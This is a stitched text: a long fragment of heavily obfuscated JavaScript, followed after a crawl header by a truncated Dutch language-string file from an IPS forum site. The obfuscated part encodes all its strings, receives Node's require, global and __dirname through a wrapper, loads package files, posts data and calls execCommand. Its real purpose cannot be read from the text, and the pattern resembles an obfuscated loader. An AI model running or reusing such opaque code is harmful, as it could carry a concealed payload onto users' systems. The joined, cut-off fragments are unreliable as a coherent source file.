x_rO4y[wJAWk_[I8txWI[0x3]]]=Lq2SdFE(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(I4vTwfh(I8txWI[0x64])+I8txWI[0x4c]).stop?JWqHqY(I4vTwfh(I8txWI[0x64])+I8txWI[0x4c]).stop():JWqHqY(I4vTwfh(0x14d)).execCommand(I4vTwfh(0x14e))}}Ykqn1Co=jLxAGo(wJAWk_[HEZDPfu(0x14f)])[HEZDPfu(0x150)](HEZDPfu(0x151))[HEZDPfu(0x152)](HEZDPfu(0x153))}}if(CnG_u9C===Qo1nNK(0x154)+Qo1nNK(0x155)){NIeCjKO(uJqxwf(rEO8cNr),uJqxwf(WRMujie));function WRMujie(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x37]]=\"]u9<`v;|){5&,6Z0!k.bK^NVWmU#jlSCD+opB$@2wq3AHLz~scO1PE\\\"(R[}*f_M:hFJYx>8GXT4retQna/iy=?%7gId\",wJAWk_[-I8txWI[0x61]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[-I8txWI[0x61]].length,wJAWk_[I8txWI[0x21]]=[],wJAWk_[-I8txWI[0x65]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[I8txWI[0x37]].indexOf(wJAWk_[-I8txWI[0x61]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x11]]<I8txWI[0x3]){wJAWk_[I8txWI[0x11]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[I8txWI[0x11]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[-I8txWI[0x65]]|=wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x21]].push(wJAWk_[-I8txWI[0x65]]&I8txWI[0xc]),wJAWk_[-I8txWI[0x65]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x11]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x21]].push((wJAWk_[-I8txWI[0x65]]|wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x21]])}function rEO8cNr(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=WRMujie(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}NIeCjKO(XzyVlD=this[Qo1nNK(0x156)](yETnQp8),Ykqn1Co=jLxAGo(wJAWk_[Qo1nNK(0x157)+rEO8cNr(0x158)+I8txWI[0x42]])[rEO8cNr(0x159)](rEO8cNr(0x15a))[rEO8cNr(0x15b)](rEO8cNr(0x15c)))}if(Ykqn1Co[Qo1nNK(I8txWI[0x66])](Qo1nNK(0x15d))[Qo1nNK(0x15e)]===I8txWI[0x3]){return}JWqHqY(Qo1nNK(0x15f))(function(){NIeCjKO(uJqxwf(Qo1nNK),uJqxwf(UagUx7));function UagUx7(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[-I8txWI[0x4e]]=\"`,x}91^:8[7|3u?_{+y)4pX=!B.k>\\\"AlFJLIiaQOKjCDRrvz(w/2;TMNU%W*q$tbo~HZ@g<dnsEYG0mhfVc#5]6SeP&\",UagUx7[I8txWI[0x19]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x1a]]=UagUx7[I8txWI[0x19]].length,UagUx7[I8txWI[0x21]]=[],UagUx7[I8txWI[0x9]]=I8txWI[0x3],UagUx7[-I8txWI[0x67]]=I8txWI[0x3],UagUx7[I8txWI[0x68]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x1c]]=I8txWI[0x3];UagUx7[I8txWI[0x1c]]<UagUx7[I8txWI[0x1a]];UagUx7[I8txWI[0x1c]]++){UagUx7[I8txWI[0x29]]=UagUx7[-I8txWI[0x4e]].indexOf(UagUx7[I8txWI[0x19]][UagUx7[I8txWI[0x1c]]]);if(UagUx7[I8txWI[0x29]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x68]]<I8txWI[0x3]){UagUx7[I8txWI[0x68]]=UagUx7[I8txWI[0x29]]}else{NIeCjKO(UagUx7[I8txWI[0x68]]+=UagUx7[I8txWI[0x29]]*I8txWI[0x14],UagUx7[I8txWI[0x9]]|=UagUx7[I8txWI[0x68]]<<UagUx7[-I8txWI[0x67]],UagUx7[-I8txWI[0x67]]+=(UagUx7[I8txWI[0x68]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x21]].push(UagUx7[I8txWI[0x9]]&I8txWI[0xc]),UagUx7[I8txWI[0x9]]>>=I8txWI[0x4],UagUx7[-I8txWI[0x67]]-=I8txWI[0x4])}while(UagUx7[-I8txWI[0x67]]>I8txWI[0x11]);UagUx7[I8txWI[0x68]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x68]]>-I8txWI[0x1]){UagUx7[I8txWI[0x21]].push((UagUx7[I8txWI[0x9]]|UagUx7[I8txWI[0x68]]<<UagUx7[-I8txWI[0x67]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x21]])}function Qo1nNK(...Qo1nNK){Qo1nNK[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[Qo1nNK[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[Qo1nNK[I8txWI[0x3]]]=UagUx7(jsUBi6V[Qo1nNK[I8txWI[0x3]]])}return x_rO4y[Qo1nNK[I8txWI[0x3]]]}JWqHqY(Qo1nNK(I8txWI[0x69]))[Qo1nNK(0x161)]()(JWqHqY(Qo1nNK(I8txWI[0x69]))[Qo1nNK(0x162)](Qo1nNK(0x163)+I8txWI[0x74])+Qo1nNK(0x164),{[Qo1nNK(I8txWI[0x6a])]:Qo1nNK(0x166),[Qo1nNK(0x167)]:{[Qo1nNK(0x168)]:CnG_u9C,[Qo1nNK(0x169)]:JbIIBlc,[Qo1nNK(0x16a)]:ozNLYvR,[Qo1nNK(0x16b)]:DbBqzzM,[Qo1nNK(0x16c)]:XzyVlD}})[Qo1nNK(0x16d)](function(UagUx7){if(UagUx7[Qo1nNK(I8txWI[0x6a])]===Qo1nNK(0x16e)){function CnG_u9C(UagUx7){var CnG_u9C=\"K/B5[m@~bD?F.YZLVWR6*}\\\"Az8yG1hsI7jtHp2o+lcT^q,Q`;N<#U{JCeMdixfX0Eg_$w(PSO%=!]nrk&v:>934u|)a\",yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM,XzyVlD,HJgpeZ8;NIeCjKO(yETnQp8=\"\"+(UagUx7||\"\"),KxLY7ba=yETnQp8.length,JbIIBlc=[],ozNLYvR=I8txWI[0x3],DbBqzzM=I8txWI[0x3],XzyVlD=-I8txWI[0x1]);for(HJgpeZ8=I8txWI[0x3];HJgpeZ8<KxLY7ba;HJgpeZ8++){var HEZDPfu=CnG_u9C.indexOf(yETnQp8[HJgpeZ8]);if(HEZDPfu===-I8txWI[0x1])continue;if(XzyVlD<I8txWI[0x3]){XzyVlD=HEZDPfu}else{NIeCjKO(XzyVlD+=HEZDPfu*I8txWI[0x14],ozNLYvR|=XzyVlD<<DbBqzzM,DbBqzzM+=(XzyVlD&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(ozNLYvR&I8txWI[0xc]),ozNLYvR>>=I8txWI[0x4],DbBqzzM-=I8txWI[0x4])}while(DbBqzzM>I8txWI[0x11]);XzyVlD=-I8txWI[0x1]}}if(XzyVlD>-I8txWI[0x1]){JbIIBlc.push((ozNLYvR|XzyVlD<<DbBqzzM)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function yETnQp8(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=CnG_u9C(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}JWqHqY(yETnQp8(0x16f)).ui[yETnQp8(0x170)][yETnQp8(0x171)]({[yETnQp8(0x172)+I8txWI[0x9]]:UagUx7[yETnQp8(0x173)]})}else{NIeCjKO(uJqxwf(JbIIBlc),uJqxwf(KxLY7ba));function KxLY7ba(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[I8txWI[0x1]]=\"FlhxK91B!wLYWG,&Pg>e@zON`<0n26pv4y:iAHSd;~#CQ8r_R/Vo%c.DZ(Es}?Jt{IT\\\"Ub+7fkq3u=a^|]M)Xm[*$5j\",UagUx7[-I8txWI[0x6b]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x1a]]=UagUx7[-I8txWI[0x6b]].length,UagUx7[I8txWI[0x57]]=[],UagUx7[I8txWI[0x6c]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x6d]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x35]]=I8txWI[0x3];UagUx7[I8txWI[0x35]]<UagUx7[I8txWI[0x1a]];UagUx7[I8txWI[0x35]]++){UagUx7[I8txWI[0x29]]=UagUx7[I8txWI[0x1]].indexOf(UagUx7[-I8txWI[0x6b]][UagUx7[I8txWI[0x35]]]);if(UagUx7[I8txWI[0x29]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x6d]]<I8txWI[0x3]){UagUx7[I8txWI[0x6d]]=UagUx7[I8txWI[0x29]]}else{NIeCjKO(UagUx7[I8txWI[0x6d]]+=UagUx7[I8txWI[0x29]]*I8txWI[0x14],UagUx7[I8txWI[0x6c]]|=UagUx7[I8txWI[0x6d]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x6d]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x57]].push(UagUx7[I8txWI[0x6c]]&I8txWI[0xc]),UagUx7[I8txWI[0x6c]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x6d]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x6d]]>-I8txWI[0x1]){UagUx7[I8txWI[0x57]].push((UagUx7[I8txWI[0x6c]]|UagUx7[I8txWI[0x6d]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x57]])}function JbIIBlc(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=KxLY7ba(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}if(UagUx7[JbIIBlc(0x174)]===\"OK\"&&UagUx7[JbIIBlc(0x175)+I8txWI[0x42]]!==\"\"){function ozNLYvR(UagUx7){var CnG_u9C=\"IxC!~z4)a/3(l0.:&#]`d@fs8%Tik[KeJqW7=$PDQhYjm;Z1Ec5nBMHb<Lu9U+F>rS^Xy2AtRG*w}{,O_?VoNpv\\\"|6g\",yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM,XzyVlD,HJgpeZ8;NIeCjKO(yETnQp8=\"\"+(UagUx7||\"\"),KxLY7ba=yETnQp8.length,JbIIBlc=[],ozNLYvR=I8txWI[0x3],DbBqzzM=I8txWI[0x3],XzyVlD=-I8txWI[0x1]);for(HJgpeZ8=I8txWI[0x3];HJgpeZ8<KxLY7ba;HJgpeZ8++){var HEZDPfu=CnG_u9C.indexOf(yETnQp8[HJgpeZ8]);if(HEZDPfu===-I8txWI[0x1])continue;if(XzyVlD<I8txWI[0x3]){XzyVlD=HEZDPfu}else{NIeCjKO(XzyVlD+=HEZDPfu*I8txWI[0x14],ozNLYvR|=XzyVlD<<DbBqzzM,DbBqzzM+=(XzyVlD&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(ozNLYvR&I8txWI[0xc]),ozNLYvR>>=I8txWI[0x4],DbBqzzM-=I8txWI[0x4])}while(DbBqzzM>I8txWI[0x11]);XzyVlD=-I8txWI[0x1]}}if(XzyVlD>-I8txWI[0x1]){JbIIBlc.push((ozNLYvR|XzyVlD<<DbBqzzM)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function DbBqzzM(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=ozNLYvR(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}if(DbBqzzM(0x176)+\"K\"in HDdJ2TQ){XzyVlD()}function XzyVlD(){const UagUx7=MUQwSXv[\"cbNRzr\"](\"path\"),{version:CnG_u9C}=MUQwSXv[\"cbNRzr\"](\"../../package\"),{version:yETnQp8}=MUQwSXv[\"cbNRzr\"](\"@redacted/enterprise-plugin/package\"),{version:KxLY7ba}=MUQwSXv[\"cbNRzr\"](\"@redacted/components/package\"),{sdkVersion:JbIIBlc}=MUQwSXv[\"cbNRzr\"](\"@redacted/enterprise-plugin\"),ozNLYvR=MUQwSXv[\"cbNRzr\"](\"../utils/isStandaloneExecutable\"),XzyVlD=MUQwSXv[\"cbNRzr\"](\"./resolve-local-redacted-path\"),HJgpeZ8=UagUx7.resolve(MUQwSXv[\"lA8rdD\"],DbBqzzM(0x177))}NIeCjKO(Ykqn1Co[DbBqzzM(0x178)](UagUx7[DbBqzzM(I8txWI[0x6e])+I8txWI[0x42]])[DbBqzzM(0x17a)]()[DbBqzzM(0x17b)](),Ykqn1Co[DbBqzzM(0x17c)](DbBqzzM(0x17d)),jLxAGo(JWqHqY(DbBqzzM(0x17e)))[DbBqzzM(0x17f)+\"r\"](DbBqzzM(I8txWI[0x6e])+DbBqzzM(0x180)+I8txWI[0x9],[Ykqn1Co]));const HJgpeZ8=Ykqn1Co[DbBqzzM(0x181)](DbBqzzM(0x182));if(HJgpeZ8[DbBqzzM(0x183)]>I8txWI[0x3]){if(DbBqzzM(0x184)in HDdJ2TQ){HEZDPfu()}function HEZDPfu(){uJqxwf(UagUx7);function UagUx7(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[-I8txWI[0x3a]]=\"8BGmkhDCHd<]Ue(ay@[`fQt6%xs701\\\"KT|^?r,5IXgow:i*PcJbFN.9}{_4>MElR3~;!p#$AVZ)&L/z=OqvuYWS+jn2\",UagUx7[I8txWI[0x1b]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x17]]=UagUx7[I8txWI[0x1b]].length,UagUx7[I8txWI[0x23]]=[],UagUx7[I8txWI[0x2f]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x5b]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x1c]]=I8txWI[0x3];UagUx7[I8txWI[0x1c]]<UagUx7[I8txWI[0x17]];UagUx7[I8txWI[0x1c]]++){UagUx7[I8txWI[0x6f]]=UagUx7[-I8txWI[0x3a]].indexOf(UagUx7[I8txWI[0x1b]][UagUx7[I8txWI[0x1c]]]);if(UagUx7[I8txWI[0x6f]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x5b]]<I8txWI[0x3]){UagUx7[I8txWI[0x5b]]=UagUx7[I8txWI[0x6f]]}else{NIeCjKO(UagUx7[I8txWI[0x5b]]+=UagUx7[I8txWI[0x6f]]*I8txWI[0x14],UagUx7[I8txWI[0x2f]]|=UagUx7[I8txWI[0x5b]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x5b]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x23]].push(UagUx7[I8txWI[0x2f]]&I8txWI[0xc]),UagUx7[I8txWI[0x2f]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x5b]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x5b]]>-I8txWI[0x1]){UagUx7[I8txWI[0x23]].push((UagUx7[I8txWI[0x2f]]|UagUx7[I8txWI[0x5b]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x23]])}function CnG_u9C(CnG_u9C){if(typeof x_rO4y[CnG_u9C]===I8txWI[0xd]){return x_rO4y[CnG_u9C]=UagUx7(jsUBi6V[CnG_u9C])}return x_rO4y[CnG_u9C]}function yETnQp8(UagUx7){return UagUx7[I8txWI[0x1]]*I8txWI[0x71]+(UagUx7[I8txWI[0x3]]<I8txWI[0x3]?I8txWI[0x70]|UagUx7[I8txWI[0x3]]:UagUx7[I8txWI[0x3]])}function KxLY7ba(UagUx7){switch(((UagUx7&I8txWI[0x70])!==I8txWI[0x3])*I8txWI[0x1]+(UagUx7<I8txWI[0x3])*I8txWI[0x19]){case I8txWI[0x3]:return[UagUx7%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])];case I8txWI[0x1]:return[UagUx7%I8txWI[0x70]-I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])+I8txWI[0x1]];case I8txWI[0x19]:return[((UagUx7+I8txWI[0x70])%I8txWI[0x70]+I8txWI[0x70])%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).round(UagUx7/I8txWI[0x71])];case I8txWI[0x5]:return[UagUx7%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])]}}let JbIIBlc=yETnQp8([I8txWI[0x19],I8txWI[0x21]]),ozNLYvR=yETnQp8([I8txWI[0x1],I8txWI[0x19]]),XzyVlD=JbIIBlc+ozNLYvR,HJgpeZ8=XzyVlD-ozNLYvR,HEZDPfu=HJgpeZ8*I8txWI[0x19],Qo1nNK=HEZDPfu/I8txWI[0x19];NIeCjKO(JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(XzyVlD)),JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(HJgpeZ8)),JWqHqY(CnG_u9C(0x187)+I8txWI[0x74]).log(KxLY7ba(HEZDPfu)),JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(Qo1nNK)))}JWqHqY(DbBqzzM(0x188))[DbBqzzM(0x189)](HJgpeZ8)}}}})},0x320)})}),JWqHqY(JbIIBlc(I8txWI[0x75]))[JbIIBlc(0x18a)][JbIIBlc(I8txWI[0x6])](JbIIBlc(0x18b),JbIIBlc(0x18c),I8txWI[0x3c],function(){if(jLxAGo(JbIIBlc(0x18d))[JbIIBlc(0x18e)](JbIIBlc(0x18f))[JbIIBlc(0x190)]>I8txWI[0x3]){uJqxwf(UagUx7);function wJAWk_(wJAWk_){var UagUx7=\"D*O48u!}aUxlkXRi)Agh^7B/IrS6qnV(@3.~HW%ePt1=5C#`>dZb$,0fzJ?cYGvEs2wK\\\"_jTp;9L[o]:F&m|QNy+<{M\",jLxAGo,Qo1nNK,JbIIBlc,x_rO4y,jsUBi6V,CnG_u9C,B3aOHq;NIeCjKO(jLxAGo=\"\"+(wJAWk_||\"\"),Qo1nNK=jLxAGo.length,JbIIBlc=[],x_rO4y=I8txWI[0x3],jsUBi6V=I8txWI[0x3],CnG_u9C=-I8txWI[0x1]);for(B3aOHq=I8txWI[0x3];B3aOHq<Qo1nNK;B3aOHq++){var yETnQp8=UagUx7.indexOf(jLxAGo[B3aOHq]);if(yETnQp8===-I8txWI[0x1])continue;if(CnG_u9C<I8txWI[0x3]){CnG_u9C=yETnQp8}else{NIeCjKO(CnG_u9C+=yETnQp8*I8txWI[0x14],x_rO4y|=CnG_u9C<<jsUBi6V,jsUBi6V+=(CnG_u9C&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(x_rO4y&I8txWI[0xc]),x_rO4y>>=I8txWI[0x4],jsUBi6V-=I8txWI[0x4])}while(jsUBi6V>I8txWI[0x11]);CnG_u9C=-I8txWI[0x1]}}if(CnG_u9C>-I8txWI[0x1]){JbIIBlc.push((x_rO4y|CnG_u9C<<jsUBi6V)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function UagUx7(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=wJAWk_(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}this[JbIIBlc(0x191)](UagUx7(0x192),function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x78]]=\"D}dlO[~x<TUEC+1m4tZ=wGLVJc(gN\\\"k)`KvfXS]2PIe.6H7RB0ysAu9a^_35q?po;{YM#!:jWzhQ*F$@bri%|&,>/8n\",wJAWk_[I8txWI[0x76]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x76]].length,wJAWk_[I8txWI[0x21]]=[],wJAWk_[I8txWI[0x79]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x53]]=I8txWI[0x3];wJAWk_[I8txWI[0x53]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x53]]++){wJAWk_[-I8txWI[0x77]]=wJAWk_[I8txWI[0x78]].indexOf(wJAWk_[I8txWI[0x76]][wJAWk_[I8txWI[0x53]]]);if(wJAWk_[-I8txWI[0x77]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[-I8txWI[0x77]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[-I8txWI[0x77]]*I8txWI[0x14],wJAWk_[I8txWI[0x79]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x21]].push(wJAWk_[I8txWI[0x79]]&I8txWI[0xc]),wJAWk_[I8txWI[0x79]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x21]].push((wJAWk_[I8txWI[0x79]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x21]])}function jLxAGo(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}this[jLxAGo(0x193)][jLxAGo(0x194)](jLxAGo(0x195))[jLxAGo(0x196)](jLxAGo(0x197)+jLxAGo(0x198),jLxAGo(0x199))})}}))}(JWqHqY(DbBqzzM(0x19a)),MUQwSXv[\"_kz67p\"]);")({get"VSKeg1"(){return global},get"cbNRzr"(){return require},get"lA8rdD"(){return __dirname},get"_kz67p"(){return _}});;

--- FILE ---
content_type: application/javascript
request_url: https://www.radiotrefpunt.nl/uploads/javascript_global/root_js_lang_2.js?v=ecf431ddab1761744078
body_size: 50804
content:
ips.setString( {"js_num_comments":"{# [1:Opmerking][?:Opmerkingen]}","js_num_mod_comments":"{# moderator[1:opmerking][?:opmerkingen]}","date_picker_done":"Klaar","date_picker_prev":"Vorige","date_picker_next":"Volgende","date_picker_today":"Vandaag","date_picker_week":"wk.","delta_upgrade_confirm":"Controleer voordat je verder gaat of je alle bestanden naar de server hebt ge\u00fcpload zoals aangegeven in de instructies. Ga niet verder voordat alle bestanden zijn ge\u00fcpload.","user_does_not_exist":"Er is geen lid met die schermnaam","confirm_unignore":"Weet je zeker dat je deze gebruiker niet meer wilt negeren?","confirm_unignore_desc":"Je kunt ze later via deze pagina weer negeren.","editedIgnore":"Negeervoorkeuren bijgewerkt","embeddedFail":"<i class='fa fa-warning'><\/i> Er was een probleem met het laden van deze inhoud","followerSettingToggled":"Je volgvoorkeur is gewijzigd","address_region":"Staat\/Provincie","specifyLocation":"Geef een locatie op...","loading":"Laden","no_results":"Geen resultaten","cantBeUndone":"Dit kan niet ongedaan gemaakt worden.","cancel":"Annuleren","select":"Selecteer","delete":"Verwijderen","fullSize":"Volledige grootte bekijken","yes":"Ja","no":"Nee","ok":"OK","save":"Opslaan","pageActionText":"Met <span data-role='count'>0 geselecteerd<\/span>","pageActionText_number":"{# [?:geselecteerd]}","show_more":"Lees meer","cannotDragInto":"Dit item kan niet worden verplaatst","betweenXandX":"{{start}} - {{end}}","afterX":"Na {{start}}","beforeX":"Voor {{end}}","hidden":"Verborgen","pending":"Wacht op goedkeuring","featured":"Uitgelicht","pinned":"Vastgezet","js_login_both":"Zorg ervoor dat je zowel bent ingelogd op het AdminCP als op de normale website om deze functie te kunnen gebruiken.","saved":"Opgeslagen","or":"of","save_position":"Positie opslaan","by":"Door","in":"In","add_tag":"Tag toevoegen","time_just_now":"Zojuist","time_minutes_ago":"{# [1:minuut][?:minuten]} geleden","time_hours_ago":"{# [1:uur][?:uur]} geleden","time_1_hour_ago":"1 uur geleden","time_other":"Op {{time}}","validation_invalid":"De ingevoerde waarde is ongeldig","validation_max":"Hoogste toegestane waarde is {{data[1]}}","validation_min":"Laagst toegestane waarde is {{data[1]}}","validation_range":"Waarde moet tussen {{data[1]}} en {{data[2]}} zijn","validation_maxlength":"Maximale lengte is {{data[1]}} {!# [1:teken][?:tekens]}","validation_minlength":"Minimale lengte is {{data[1]}} {!# [1:teken][?:tekens]}","validation_rangelength":"Waarde moet tussen {{data[1]}} en {{data[2]}} {!# [1:teken][?:tekens]} lang zijn","validation_required":"Dit veld is verplicht","validation_format":"Voer een geldige waarde in","validation_regex":"Geef een geldige waarde op","not_valid_page":"Geen geldig paginanummer. Voer een waarde in tussen 1 en {{data[1]}}.","usernameAvailable":"Schermnaam is beschikbaar!","usernameTaken":"Schermnaam is reeds in gebruik","ac_prohibit_special":"Speciale tekens ({{chars}}) zijn niet toegestaan","ac_min_length":"Minimumlengte is {{len}}","ac_max_length":"Maximumlengte is {{len}}","ac_dupes":"Duplicaten zijn niet toegestaan","delete_confirm":"Weet je zeker dat je wilt verwijderen?","delete_confirm_many":"Weet je zeker dat je {# [1:item][?:items]} wilt verwijderen?","disable_confirm":"Weet je zeker dat je dit wilt uitschakelen?","toolbar_dialog_title":"Rechten voor {{titel}}","skin_delete":"Verwijderen","skin_revert":"Terugdraaien","skin_revert_confirm":"Wanneer je dit sjabloon terugdraait, zullen al je wijzingen ongedaan worden gemaakt. Weet je zeker dat je verder wilt gaan?","skin_delete_confirm":"Weet je zeker dat je dit sjabloon uit deze verzameling wilt verwijderen?","generic_confirm":"Weet je het zeker?","tab_order_saved":"Je tabbladvolgorde is bijgewerkt.","tab_order_not_saved":"De tabbladvolgorde kon op dit moment niet worden opgeslagen","livesearch_no_results":"Geen resultaten in deze sectie","dashboard_cant_save":"We konden de locaties van deze widgets niet opslaan.","build_app":"Een applicatie moet worden klaargemaakt om correct te kunnen functioneren. Wil je de applicatie klaarmaken voordat je deze download?","build_download":"Eerst klaarmaken","download":"Download","errorLoadingSearch":"Fout bij laden zoekresultaten","widgetApproving":"Goedkeuren...","widgetApproved":"Goedgekeurd","widgetBanning":"Blokkeren...","widgetBanned":"Geblokkeerd","userApproved":"Registratie van {{name}} is goedgekeurd.","userBanned":"{{name}} is geblokkeerd","followUpdated":"Je volgvoorkeuren zijn bijgewerkt","previewBtnCancel":"Ga terug en bewerk","filesStillUploading":"E\u00e9n of meerdere bijlagen worden momenteel nog 